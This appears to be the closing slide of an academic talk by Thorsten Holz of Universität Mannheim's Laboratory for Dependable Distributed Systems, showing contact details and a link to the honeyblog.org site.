

Thorsten Holz • Pil - Laboratory for Dependable Distributed Systems UNIVERSITAT

#### Thorsten Holz

http://www-pi1.informatik.uni-mannheim.de/ thorsten.holz@gmail.com

#### More information: http://honeyblog.org



## UNIVERSITÄT MANNHEIM

Pi1 - Laboratory for Dependable Distributed Systems